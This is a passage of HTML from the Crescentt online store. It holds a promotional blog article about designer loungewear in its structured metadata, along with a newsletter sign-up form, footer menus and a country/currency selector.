        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "In the realm of fashion, there's a category that seamlessly merges sophistication with relaxation: designer loungewear. Gone are the days when loungewear was reserved for lazy weekends or sick days. Today, it's a symbol of luxury, style, and self-care. Among the brands pioneering this transformation, Crescentt stands tall, offering a curated collection that epitomizes opulence.\nThe Allure of Luxurious Loungewear Sets\nThe rise of luxurious loungewear sets can be attributed to the modern woman's desire for comfort without compromising on style. Whether it's a Zoom meeting, a movie night, or a casual day out, designer loungewear ensures you're always at the pinnacle of fashion.\nCrescentt: Redefining Designer Loungewear for Women\nWhen it comes to designer loungewear for women, Crescentt is a name that resonates with luxury. But what sets Crescentt's collection apart in a market brimming with options?\n\n\nExquisite Products: Crescentt's range boasts of products like the luxury terry cotton bathrobes that wrap you in opulence, and the bamboo silk pajamas that are the epitome of sustainable luxury.\n\n\nSustainable Materials: Crescentt's commitment to the environment is evident in its choice of materials. From organic cotton to bamboo silk, each material is chosen with care, ensuring sustainability without compromising on luxury.\n\n\nTimeless Designs: In the world of upscale loungewear, design is paramount. Crescentt's pieces are timeless, ensuring they remain a wardrobe staple for years to come.\n\n\nWhy Splurge on Expensive Loungewear?\nThe term \"expensive\" often deters many. However, when it comes to expensive loungewear, it's an investment in yourself. Here's why:\n\n\nUnparalleled Comfort: Luxury loungewear, like Crescentt's offerings, is crafted with precision, ensuring every seam, stitch, and fabric choice prioritizes comfort.\n\n\nDurability: Premium materials and craftsmanship ensure your loungewear lasts, offering value for money in the long run.\n\n\nStyle Statement: Designer pieces, be it a designer loungewear set or a standalone piece, are more than just clothes. They're a statement, a reflection of your style, taste, and the value you place on quality.\n\n\nCrescentt's Offerings: The Best in Luxury Women's Loungewear\nDiving deeper into Crescentt's collection, it's evident that the brand understands the modern woman's needs:\n\n\nSilk Charmeuse Pajama Set: A blend of luxury and comfort, this set is perfect for those who refuse to compromise.\n\n\nOrganic Terry Cotton Robe: After a relaxing bath, wrap yourself in this robe and experience luxury like never before.\n\n\nBamboo Bliss Lounge Set: Sustainability meets style in this set, making it a must-have for every eco-conscious fashionista.\n\n\nConclusion: Embrace Luxury with Designer Loungewear from Crescentt\nIn conclusion, designer loungewear is not a trend; it's a lifestyle. It's about valuing yourself, prioritizing comfort, and refusing to settle for anything but the best. With brands like Crescentt offering such exquisite pieces, there's no reason to compromise. Dive into the world of luxury women's loungewear with Crescentt and experience the difference.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/crescentt.com"
    },
    "headline": "Designer Loungewear: The Ultimate Fusion of Luxury and Comfort",
    
    
      "image": [
        "https:\/\/crescentt.com\/cdn\/shop\/articles\/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857\u0026width=1920"
      ],
    
    "datePublished": "2023-10-31T17:15:14Z",
    "dateCreated": "2023-10-31T17:15:14Z",
    "author": {
      "@type": "Person",
      "name": "Crescentt Co."
    },
    "publisher": {
      "@type": "Organization",
      "name": "Crescentt"
    }
  }
</script>


</section><section id="shopify-section-template--17781351088233__newsletter" class="shopify-section section"><style data-shopify>.section-template--17781351088233__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17781351088233__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--17781351088233__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--17781351088233__newsletter color-accent-1 gradient content-container isolate content-container--full-width section-template--17781351088233__newsletter-padding"><h2
            class="h1 title-with-highlight animate-item animate-item--child"
            
            style="--hightlight-color:#6D388B;--index:1;"
          >
            Subscribe to our emails
          </h2><div
            class="newsletter__subheading rte animate-item animate-item--child"
            
            style="--index:2;"
          >
            <p>Join our email list for exclusive offers and the latest news. </p>
          </div><div
            class="animate-item animate-item--child"
            
            style="--index:3;"
          >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--17781351088233__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Email"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--17781351088233__newsletter">
                    Email
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="Subscribe"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17781343551593__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17781343551593__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17781343551593__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17781343551593__footer.color-custom {
    --color-background: 233, 228, 224;
    --gradient-background: #e9e4e0;
    
    --color-foreground: 67, 54, 37;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--17781343551593__footer color-custom gradient section-sections--17781343551593__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="[base64]/rxMtJ2Z3yuSlMUiUr33efUKRqlVuvRiJosDVTYkuHNqxCIESSEkXwS94nDibxngsfnwC0PyHDDpttRaW+A4XBqcsTnPfYV5sVNVUSBxiv6unTjSv9DmhQ=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 355px);"
                        >
                          
                          <img
                            srcset="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=355, //crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=710 2x"
                            src="//crescentt.com/cdn/shop/files/crescentt_registered_logo_transparent_2025_480288ac-83f8-44b3-9dfd-1672d8a8f3a4.png?v=1765427937&width=760"
                            alt=""
                            loading="lazy"
                            width="747"
                            height="129"
                          >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Customer Care</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://account.crescentt.com/orders?locale=en&region_country=CA"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns
                            </a>
                          </li><li>
                            <a
                              href="/blogs/new"
                              class="link link--text list-menu__item list-menu__item--link list-menu__item--active"
                            >
                              Self-Care Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-link_list_mRGKTT {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_mRGKTT {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_mRGKTT">Our Policies</h2><style>
                        .footer-block__details-content-link_list_mRGKTT .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_mRGKTT list-unstyled"><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/dmca"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              DMCA
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;"
                
              ><style>
                    .footer-block__heading-link_list_7haUAq {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7haUAq {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7haUAq">Our Shop</h2><style>
                        .footer-block__details-content-link_list_7haUAq .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7haUAq list-unstyled"><li>
                            <a
                              href="/pages/about-crescentt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/our-materials"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Materials
                            </a>
                          </li><li>
                            <a
                              href="/pages/corporate-gifting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Corporate Gifting
                            </a>
                          </li><li>
                            <a
                              href="/pages/brand-ambassador-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collaborate with Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/climate-commitment"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Climate Commitment
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div
              class="footer__follow-on-shop animate-item animate-item--child"
              style="--index: 4;"
            >
              <script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (CAD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (CAD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (CAD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (BOB
                      Bs.)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BR"
                    >
                      Brazil (CAD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (EUR
                      €)
                    </option><option
                      value="CA"
                        selected
                      
                    >
                      Canada (CAD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (CAD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (CNY
                      ¥)
                    </option><option
                      value="CO"
                    >
                      Colombia (CAD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (NZD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (CRC
                      ₡)
                    </option><option
                      value="HR"
                    >
                      Croatia (EUR
                      €)
                    </option><option
                      value="CY"
                    >
                      Cyprus (EUR
                      €)
                    </option><option
                      value="CZ"
                    >
                      Czechia (CZK
                      Kč)
                    </option><option
                      value="DK"
                    >
                      Denmark (DKK
                      kr.)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (DOP
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (EUR
                      €)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (FKP
                      £)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (DKK
                      kr.)
                    </option><option
                      value="FJ"
                    >
                      Fiji (FJD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (EUR
                      €)
                    </option><option
                      value="FR"
                    >
                      France (EUR
                      €)
                    </option><option
                      value="GF"
                    >
                      French Guiana (EUR
                      €)
                    </option><option
                      value="PF"
                    >
                      French Polynesia (XPF
                      Fr)
                    </option><option
                      value="DE"
                    >
                      Germany (EUR
                      €)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (GBP
                      £)
                    </option><option
                      value="GR"
                    >
                      Greece (EUR
                      €)
                    </option><option
                      value="GD"
                    >
                      Grenada (XCD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (GTQ
                      Q)
                    </option><option
                      value="GG"
                    >
                      Guernsey (GBP
                      £)
                    </option><option
                      value="GY"
                    >
                      Guyana (GYD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (HNL
                      L)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (HKD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (HUF
                      Ft)
                    </option><option
                      value="IS"
                    >
                      Iceland (ISK
                      kr)
                    </option><option
                      value="IN"
                    >
                      India (INR
                      ₹)
                    </option><option
                      value="ID"
                    >
                      Indonesia (IDR
                      Rp)
                    </option><option
                      value="IE"
                    >
                      Ireland (EUR
                      €)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (GBP
                      £)
                    </option><option
                      value="IT"
                    >
                      Italy (EUR
                      €)
                    </option><option
                      value="JM"
                    >
                      Jamaica (JMD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (JPY
                      ¥)
                    </option><option
                      value="JE"
                    >
                      Jersey (CAD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (CAD
                      $)
                    </option><option
                      value="XK"
                    >
                      Kosovo (EUR
                      €)
                    </option><option
                      value="KW"
                    >
                      Kuwait (CAD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (EUR
                      €)
                    </option><option
                      value="LB"
                    >
                      Lebanon (LBP
                      ل.ل)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (CHF
                      CHF)
                    </option><option
                      value="LT"
                    >
                      Lithuania (EUR
                      €)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (EUR
                      €)
                    </option><option
                      value="MG"
                    >
                      Madagascar (CAD
                      $)
                    </option><option
                      value="MY"
                    >
                      Malaysia (MYR
                      RM)
                    </option><option
                      value="MV"
                    >
                      Maldives (MVR
                      MVR)
                    </option><option
                      value="MT"
                    >
                      Malta (EUR
                      €)
                    </option><option
                      value="MR"
                    >
                      Mauritania (CAD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (MUR
                      ₨)
                    </option><option
                      value="MX"
                    >
                      Mexico (CAD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (MDL
                      L)
                    </option><option
                      value="MC"
                    >
                      Monaco (EUR
                      €)
                    </option><option
                      value="ME"
                    >
                      Montenegro (EUR
                      €)
                    </option><option
                      value="MA"
                    >
                      Morocco (MAD
                      د.م.)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (CAD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (NPR
                      Rs.)
                    </option><option
                      value="NL"
                    >
                      Netherlands (EUR
                      €)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (NZD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (NIO
                      C$)
                    </option><option
                      value="NG"
                    >
                      Nigeria (NGN
                      ₦)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (MKD
                      ден)
                    </option><option
                      value="NO"
                    >
                      Norway (CAD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (CAD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (PKR
                      ₨)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PG"
                    >
                      Papua New Guinea (PGK
                      K)
                    </option><option
                      value="PY"
                    >
                      Paraguay (PYG
                      ₲)
                    </option><option
                      value="PE"
                    >
                      Peru (PEN
                      S/)
                    </option><option
                      value="PH"
                    >
                      Philippines (PHP
                      ₱)
                    </option><option
                      value="PL"
                    >
                      Poland (PLN
                      zł)
                    </option><option
                      value="PT"
                    >
                      Portugal (EUR
                      €)
                    </option><option
                      value="QA"
                    >
                      Qatar (QAR
                      ر.ق)
                    </option><option
                      value="RO"
                    >
                      Romania (RON
                      Lei)
                    </option><option
                      value="RU"
                    >
                      Russia (CAD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (EUR
                      €)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (SAR
                      ر.س)
                    </option><option
                      value="RS"
                    >
                      Serbia (RSD
                      РСД)
                    </option><option
                      value="SC"
                    >
                      Seychelles (CAD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (SGD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (EUR
                      €)
                    </option><option
                      value="SI"
                    >
                      Slovenia (EUR
                      €)
                    </option><option
                      value="ZA"
                    >
                      South Africa (CAD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (KRW
                      ₩)
                    </option><option
                      value="ES"
                    >
                      Spain (EUR
                      €)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (LKR
                      ₨)
                    </option><option
                      value="SR"
                    >
                      Suriname (CAD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (CAD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (SEK
                      kr)
                    </option><option
                      value="CH"
                    >
                      Switzerland (CHF
                      CHF)
                    </option><option
                      value="TW"
                    >
                      Taiwan (TWD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (TZS
                      Sh)
                    </option><option
                      value="TH"
                    >
                      Thailand (THB
                      ฿)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (TTD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (CAD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (CAD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (AED
                      د.إ)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (GBP
                      £)
                    </option><option
                      value="US"
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (UYU
                      $U)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (UZS
                      so'm)
                    </option><option
                      value="VA"
                    >
                      Vatican City (EUR
                      €)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="VN"
                    >
                      Vietnam (VND
                      ₫)
                    </option><option
                      value="ZM"
                    >
                      Zambia (CAD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    Canada (CAD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(ALL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(AWG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(BSD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(BBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(BZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(BOB
                              Bs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(BAM
                              КМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
